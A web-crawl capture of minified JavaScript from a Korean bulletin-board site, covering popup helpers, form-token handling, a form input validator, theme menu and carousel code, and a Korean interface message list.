n=0,o=0,r="",s=document.getElementById(e).value;for(n=0;n<s.length;n++)escape(r=s.charAt(n)).length>4?o+=2:o+=1;return document.getElementById(t).innerHTML=o,o}function get_left_pos(e){for(var t=null,n=e,o=e.offsetLeft;null!=(t=n.offsetParent);)o+=t.offsetLeft,n=t;return o}function get_top_pos(e){for(var t=null,n=e,o=e.offsetTop;null!=(t=n.offsetParent);)o+=t.offsetTop,n=t;return o}function flash_movie(e,t,n,o,r){var s="";return parseInt(n)&&parseInt(o)&&(s=" width='"+n+"' height='"+o+"' "),"<object classid='clsid:d27cdb6e-ae6d-11cf-96b8-444553540000' codebase='http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0' "+s+" id="+t+"><param name=wmode value="+r+"><param name=movie value="+e+"><param name=quality value=high><embed src="+e+" quality=high wmode="+r+" type='application/x-shockwave-flash' pluginspage='http://www.macromedia.com/shockwave/download/index.cgi?p1_prod_version=shockwaveflash' "+s+"></embed></object>"}function obj_movie(e,t,n,o,r){var s="";return parseInt(n)&&parseInt(o)&&(s=" width='"+n+"' height='"+o+"' "),r||(r=!1),"<embed src='"+e+"' "+s+" autostart='"+r+"'></embed>"}function doc_write(e){document.write(e)}var win_password_lost=function(e){window.open(e,"win_password_lost","left=50, top=50, width=617, height=330, scrollbars=1")};$(document).ready(function(){$("#login_password_lost, #ol_password_lost").click(function(){return win_password_lost(this.href),!1})});var win_point=function(e){window.open(e,"win_point","left=100,top=100,width=600, height=600, scrollbars=1").focus()},win_memo=function(e){window.open(e,"win_memo","left=100,top=100,width=620,height=500,scrollbars=1").focus()},check_goto_new=function(e,t){!("undefined"!=typeof g5_is_mobile&&g5_is_mobile)&&window.opener&&window.opener.document&&window.opener.document.getElementById&&(t.preventDefault?t.preventDefault():t.returnValue=!1,window.open(e))},win_email=function(e){window.open(e,"win_email","left=100,top=100,width=600,height=580,scrollbars=1").focus()},win_profile=function(e){window.open(e,"win_profile","left=100,top=100,width=620,height=510,scrollbars=1").focus()},win_scrap=function(e){window.open(e,"win_scrap","left=100,top=100,width=600,height=600,scrollbars=1").focus()},win_homepage=function(e){window.open(e,"win_homepage","").focus()},win_zip=function(e,t,n,o,r,s){if("undefined"==typeof daum)return alert(aslang[20]),!1;var l=function(l){var a="",c="";a="R"===l.userSelectedType?l.roadAddress:l.jibunAddress,"R"===l.userSelectedType&&(""!==l.bname&&(c+=l.bname),""!==l.buildingName&&(c+=""!==c?", "+l.buildingName:l.buildingName),c=""!==c?" ("+c+")":"");var u=document[e];u[t].value=l.zonecode,u[n].value=a,u[r].value=c,void 0!==u[s]&&(u[s].value=l.userSelectedType),setTimeout(function(){u[o].focus()},100)},a="daum_juso_page"+t,c=document.getElementById(a),u=Math.max(document.body.scrollTop,document.documentElement.scrollTop);null==c&&((c=document.createElement("div")).setAttribute("id",a),c.style.cssText="display:none;border:1px solid;left:0;width:100%;height:300px;margin:5px 0;position:relative;-webkit-overflow-scrolling:touch;",c.innerHTML='<img src="//i1.daumcdn.net/localimg/localimages/07/postcode/320/close.png" id="btnFoldWrap" style="cursor:pointer;position:absolute;right:0px;top:-21px;z-index:1" class="close_daum_juso" alt="접기 버튼">',jQuery('form[name="'+e+'"]').find('input[name="'+n+'"]').before(c),jQuery("#"+a).off("click",".close_daum_juso").on("click",".close_daum_juso",function(e){e.preventDefault(),jQuery(this).parent().hide()})),new daum.Postcode({oncomplete:function(e){l(e),c.style.display="none",document.body.scrollTop=u},onresize:function(e){c.style.height=e.height+"px"},maxSuggestItems:g5_is_mobile?6:10,width:"100%",height:"100%"}).embed(c),c.style.display="block"};win_password_lost=function(e){window.open(e,"win_password_lost","width=617, height=330, scrollbars=1").focus()};var win_poll=function(e){window.open(e,"win_poll","width=616, height=500, scrollbars=1").focus()};function font_resize(e,t,n){$("#"+e).removeClass(t).addClass(n),set_cookie("ck_font_resize_rmv_class",t,1,g5_cookie_domain),set_cookie("ck_font_resize_add_class",n,1,g5_cookie_domain)}function set_comment_token(e){void 0===e.token&&$(e).prepend('<input type="hidden" name="token" value="">'),$.ajax({url:g5_bbs_url+"/ajax.comment_token.php",type:"GET",dataType:"json",async:!1,cache:!1,success:function(t,n){e.token.value=t.token}})}function get_write_token(e){var t="";return $.ajax({type:"POST",url:g5_bbs_url+"/write_token.php",data:{bo_table:e},cache:!1,async:!1,dataType:"json",success:function(e){if(e.error)return alert(e.error),e.url&&(document.location.href=e.url),!1;t=e.token}}),t}function set_write_token(e){var t=get_write_token(e.bo_table.value);if(t){var n=$(e);void 0===e.token&&n.prepend('<input type="hidden" name="token" value="">'),n.find("input[name=token]").val(t)}}$(function(){$("a img").mouseover(function(){$a_img_title=$(this).attr("alt"),$(this).attr("title",$a_img_title)}).mouseout(function(){$(this).attr("title","")})}),$(function(){$(".win_point").click(function(){return win_point(this.href),!1}),$(".win_memo").click(function(){return win_memo(this.href),!1}),$(".win_email").click(function(){return win_email(this.href),!1}),$(".win_scrap").click(function(){return win_scrap(this.href),!1}),$(".win_profile").click(function(){return win_profile(this.href),!1}),$(".win_homepage").click(function(){return win_homepage(this.href),!1}),$(".win_password_lost").click(function(){return win_password_lost(this.href),!1});var e=!1;$(".sv_member, .sv_guest").click(function(){$(".sv").removeClass("sv_on"),$(this).closest(".sv_wrap").find(".sv").addClass("sv_on")}),$(".sv, .sv_wrap").hover(function(){e=!1},function(){e=!0}),$(".sv_member, .sv_guest").focusin(function(){e=!1,$(".sv").removeClass("sv_on"),$(this).closest(".sv_wrap").find(".sv").addClass("sv_on")}),$(".sv a").focusin(function(){e=!1}),$(".sv a").focusout(function(){e=!0});var t=!1;$(".sel_btn").click(function(){$(".sel_ul").removeClass("sel_on"),$(this).siblings(".sel_ul").addClass("sel_on")}),$(".sel_wrap").hover(function(){t=!1},function(){t=!0}),$(".sel_a").focusin(function(){t=!1}),$(".sel_a").focusout(function(){t=!0}),$(document).click(function(){e&&$(".sv").removeClass("sv_on"),t&&$(".sel_ul").removeClass("sel_on")}),$(document).focusin(function(){e&&$(".sv").removeClass("sv_on"),t&&$(".sel_ul").removeClass("sel_on")}),$(document).on("keyup change","textarea#wr_content[maxlength]",function(){var e=$(this).val(),t=parseInt($(this).attr("maxlength"));if(e.length>t)return $(this).val(e.substr(0,t)),!1})}),$(function(){$(document).on("click","form[name=fwrite] input:submit, form[name=fwrite] button:submit, form[name=fwrite] input:image",function(){var e=this.form;if(void 0!==e.bo_table){var t=get_write_token(e.bo_table.value);if(!t)return alert(aslang[41]),!1;var n=$(e);return void 0===e.token&&n.prepend('<input type="hidden" name="token" value="">'),n.find("input[name=token]").val(t),!0}})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/wrest.js?ver=230415
body_size: 1294
content:
var wrestMsg="",wrestFld=null,wrestFldDefaultColor="";function wrestItemname(e){var t=e.getAttribute("id"),r=document.getElementsByTagName("label"),s=null;for(i=0;i<r.length;i++)if(t==r[i].htmlFor){s=r[i];break}if(null==s)return e.getAttribute("title")?e.getAttribute("title"):e.getAttribute("placeholder")?e.getAttribute("placeholder"):e.name;var l=s.innerHTML.replace(/[<].*[>].*[<]\/+.*[>]/gi,"");return""==l?e.getAttribute("title")?e.getAttribute("title"):e.getAttribute("placeholder")?e.getAttribute("placeholder"):e.name:l}function wrestTrim(e){return e.value.replace(/(^\s+)|(\s+$)/g,"")}function wrestRequired(e){""==wrestTrim(e)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+("select-one"==e.type?aslang[21]:aslang[22])+"\n",wrestFld=e)}function wrestTelNum(e){wrestTrim(e)&&!/^[0-9]{2,3}-[0-9]{3,4}-[0-9]{4}$/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[23]+"\n",wrestFld=e,e.select())}function wrestEmail(e){wrestTrim(e)&&!/([0-9a-zA-Z_-]+)@([0-9a-zA-Z_-]+)\.([0-9a-zA-Z_-]+)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[24]+"\n",wrestFld=e)}function wrestHangul(e){wrestTrim(e)&&/([^가-힣\x20])/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[25]+"\n",wrestFld=e)}function wrestHangul2(e){wrestTrim(e)&&/([^가-힣ㄱ-ㅎㅏ-ㅣ\x20])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[26]+"\n",wrestFld=e)}function wrestHangulAlNum(e){wrestTrim(e)&&/([^가-힣\x20^a-z^A-Z^0-9])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[27]+"\n",wrestFld=e)}function wrestHangulAlpha(e){wrestTrim(e)&&/([^가-힣\x20^a-z^A-Z])/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[28]+"\n",wrestFld=e)}function wrestNumeric(e){if(e.value.length>0)for(i=0;i<e.value.length;i++)("0">e.value.charAt(i)||e.value.charAt(i)>"9")&&(wrestMsg=wrestItemname(e)+" : "+aslang[29]+"\n",wrestFld=e)}function wrestAlpha(e){wrestTrim(e)&&!/(^[a-zA-Z]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[30]+"\n",wrestFld=e)}function wrestAlNum(e){wrestTrim(e)&&!/(^[a-zA-Z0-9]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[31]+"\n",wrestFld=e)}function wrestAlNum_(e){wrestTrim(e)&&!/(^[a-zA-Z0-9\_]+$)/.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[32]+"\n",wrestFld=e)}function wrestMinLength(e){if(wrestTrim(e)){var t=e.getAttribute("minlength");null==wrestFld&&e.value.length<parseInt(t)&&(wrestMsg=wrestItemname(e)+" : "+aslang[33].replace("[cnt]",t)+"\n",wrestFld=e)}}function wrestImgExt(e){wrestTrim(e)&&!/\.(gif|jpg|png)$/i.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[34]+"\n",wrestFld=e,e.select())}function wrestExtension(e,t){if(wrestTrim(e)){var r=t.split("="),s=e.value.split("."),l=s[s.length-1];null==wrestFld&&l.toLowerCase()<r[1].toLowerCase()&&(wrestMsg=wrestItemname(e)+" : "+aslang[35].replace("[ext]",r[1])+"\n",wrestFld=e)}}function wrestNospace(e){/(\s)/g.test(e.value)&&null==wrestFld&&(wrestMsg=wrestItemname(e)+" : "+aslang[36]+"\n",wrestFld=e)}function wrestSubmit(){wrestMsg="",wrestFld=null;for(var e=0;e<this.elements.length;e++){var t=this.elements[e];if("text"==t.type||"hidden"==t.type||"file"==t.type||"password"==t.type||"select-one"==t.type||"textarea"==t.type){null!=t.getAttribute("required")&&wrestRequired(t),null!=t.getAttribute("minlength")&&wrestMinLength(t);var r=t.className.split(" ");t.style.backgroundColor=wrestFldDefaultColor;for(var s=0;s<r.length;s++){var l=r[s];switch(l){case"required":wrestRequired(t);break;case"trim":wrestTrim(t);break;case"email":wrestEmail(t);break;case"hangul":wrestHangul(t);break;case"hangul2":wrestHangul2(t);break;case"hangulalpha":wrestHangulAlpha(t);break;case"hangulalnum":wrestHangulAlNum(t);break;case"nospace":wrestNospace(t);break;case"numeric":wrestNumeric(t);break;case"alpha":wrestAlpha(t);break;case"alnum":wrestAlNum(t);break;case"alnum_":wrestAlNum_(t);break;case"telnum":wrestTelNum(t);break;case"imgext":wrestImgExt(t);break;default:/^extension\=/.test(l)&&wrestExtension(t,l)}}}}if(null!=wrestFld){if(alert(wrestMsg),"none"!=wrestFld.style.display){var n=wrestFld.getAttribute("id"),a=document.createElement("strong");a.id="msg_"+n,a.className="msg_sound_only",a.innerHTML=wrestMsg,wrestFld.parentNode.insertBefore(a,wrestFld);var w=document.location.href.replace(/#msg.+$/,"")+"#msg_"+n;document.location.href=w,void 0!==wrestFld.select&&wrestFld.select(),wrestFld.focus()}return!1}return!this.oldsubmit||!1!=this.oldsubmit()}function wrestInitialized(){for(var e=0;e<document.forms.length;e++)document.forms[e].onsubmit&&(document.forms[e].oldsubmit=document.forms[e].onsubmit),document.forms[e].onsubmit=wrestSubmit}$(document).ready(function(){wrestInitialized()});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/thema/Basic/assets/js/custom.js
body_size: 1117
content:
function go_page(e){return document.location.href=decodeURIComponent(e),!1}function tsearch_submit(e){return e.stx.value.length<2?(alert("검색어는 두글자 이상 입력하십시오."),e.stx.select(),e.stx.focus(),!1):(e.action=e.url.value,!0)}!function(e){e.fn.amina_menu=function(t){var i={name:".sub",show:"",hide:""};"object"==typeof t&&(i=e.extend(i,t));var n=i.name;e(this).find(n).parent().each(function(t){e(this).hover(function(t){var a=e(this).children(n+":eq(0)");if(a.queue().length<=1)switch(i.show){case"show":a.show();break;case"fade":a.fadeIn(300,"swing");break;default:a.slideDown(300,"swing")}},function(t){var a=e(this).children(n+":eq(0)");switch(i.hide){case"fade":a.fadeOut(100,"swing");break;case"slide":a.slideUp(100,"swing");break;default:a.hide()}}),e(this).click(function(){e(this).children(n+":eq(0)").hide()})}),e(this).find(n).css({display:"none",visibility:"visible"})}}(jQuery),$(document).ready(function(){$("#favorite").on("click",function(e){var t=window.location.href,i=document.title,n=!1;if(window.sidebar&&window.sidebar.addPanel)window.sidebar.addPanel(i,t,"");else if(window.sidebar&&navigator.userAgent.toLowerCase().indexOf("firefox")>-1||window.opera&&window.print){var a=$(this);a.attr("href",t),a.attr("title",i),a.attr("rel","sidebar"),a.off(e),n=!0}else window.external&&"AddFavorite"in window.external?window.external.AddFavorite(t,i):alert((-1!=navigator.userAgent.toLowerCase().indexOf("mac")?"Cmd":"Ctrl")+"+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.");return n}),$("body").tooltip({selector:"[data-toggle='tooltip']"}),$("#mobile_nav").sly({horizontal:1,itemNav:"centered",smart:1,mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:menu_startAt,speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1}),menu_sub&&$("#mobile_nav_sub").sly({horizontal:1,itemNav:"centered",smart:1,mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:menu_subAt,speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1}),$(window).resize(function(e){$("#mobile_nav").sly("reload"),menu_sub&&$("#mobile_nav_sub").sly("reload")}),$(".nav-slide").amina_menu({name:".sub-slide",show:sub_show,hide:sub_hide}),$(".swipe-carousel").swiperight(function(e){e.preventDefault(),$(this).carousel("prev")}),$(".swipe-carousel").swipeleft(function(e){e.preventDefault(),$(this).carousel("next")}),$(window).scroll(function(){$(this).scrollTop()>250?$("#go-btn").fadeIn():$("#go-btn").fadeOut()}),$(".go-top").on("click",function(){return $("html, body").animate({scrollTop:"0px"},500),!1}),$(".go-bottom").on("click",function(){return $("html, body").animate({scrollTop:$(document).height()},500),!1})});

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/lang/korean/lang.js?ver=230415
body_size: 881
content:
var aslang=[];aslang[0]="g5_is_member 변수가 선언되지 않았습니다.",aslang[1]="g5_bbs_url 변수가 선언되지 않았습니다.",aslang[2]="자기소개",aslang[3]="홈페이지",aslang[4]="쪽지보내기",aslang[5]="메일보내기",aslang[6]="게시물검색",aslang[7]="코멘트검색",aslang[8]="전체게시물",aslang[9]="포인트내역",aslang[10]="회원정보변경",aslang[11]="정말 삭제 하시겠습니까?\n\n삭제후에는 되돌릴수 없습니다.",aslang[12]="오류가 발생하였습니다.",aslang[13]="본 글을 잠금처리 하시겠습니까?",aslang[14]="본 글을 잠금해제 하시겠습니까?",aslang[15]="본 글을 신고하시겠습니까?\n\n한번 신고하면 취소할 수 없습니다.",aslang[16]="정말 회원에서 탈퇴 하시겠습니까?",aslang[17]="자동로그인을 사용하시면 다음부터 회원아이디와 패스워드를 입력하실 필요가 없습니다.\n\n공공장소에서는 개인정보가 유출될 수 있으니 사용을 자제하여 주십시오.\n\n자동로그인을 사용하시겠습니까?",aslang[18]="정말 회원에서 탈퇴 하시겠습니까?",aslang[19]="한번 삭제한 자료는 복구할 방법이 없습니다.\n\n정말 삭제하시겠습니까?",aslang[20]="다음 우편번호 postcode.v2.js 파일이 로드되지 않았습니다.",aslang[21]="필수 선택입니다.",aslang[22]="필수 입력입니다.",aslang[23]="전화번호 형식이 올바르지 않습니다.\n\n하이픈(-)을 포함하여 입력하세요.",aslang[24]="이메일주소 형식이 아닙니다.",aslang[25]="한글이 아닙니다. (자음, 모음 조합된 한글만 가능)",aslang[26]="한글이 아닙니다.",aslang[27]="한글, 영문, 숫자가 아닙니다.",aslang[28]="한글, 영문이 아닙니다.",aslang[29]="숫자가 아닙니다.",aslang[30]="영문이 아닙니다.",aslang[31]="영문 또는 숫자가 아닙니다.",aslang[32]="영문, 숫자, _ 가 아닙니다.",aslang[33]="최소 [cnt]글자 이상 입력하세요.",aslang[34]="이미지 파일이 아닙니다.\n.gif .jpg .png 파일만 가능합니다.",aslang[35]=".[ext] 파일만 가능합니다.",aslang[36]="공백이 없어야 합니다.",aslang[37]="회원 로그인 후 이용해 주십시오.",aslang[38]="이미 다운로드하신 쿠폰입니다.",aslang[39]="쿠폰이 발급됐습니다.",aslang[40]="문의글내역",aslang[41]="토큰 정보가 올바르지 않습니다.";